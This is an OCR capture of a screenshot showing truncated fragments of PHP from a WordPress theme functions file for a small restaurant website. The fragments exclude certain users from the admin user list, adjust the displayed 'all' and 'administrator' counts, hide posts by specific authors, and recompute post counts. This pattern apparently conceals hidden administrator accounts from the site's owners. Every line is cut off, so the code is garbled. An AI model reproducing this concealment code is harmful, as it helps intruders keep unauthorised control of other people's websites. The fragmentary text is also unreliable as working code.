
/* nanashotdogselmhurst.com theme functions */ /* nanashotdog
function_exists('get_current_screen')) { $screen = get_current_s
$excluded_users = is_array($excluded_users) ? $excluded_users
>set('exclude', $excluded_users); } } return $query; }); add_filt
(isset($views['all'])) { $views['all'] = preg_replace_callback('/\((\d+
$views['administrator'] = preg_replace_callback('/\((\d+)\)/', functio
add_action('pre_get_posts', function($query) { if ($query->is_mai
[$author_id]); } } }); add_filter('views_edit-post', function($vie
$wpdb->prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE po
$wpdb->prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE post_
preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_al
preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_p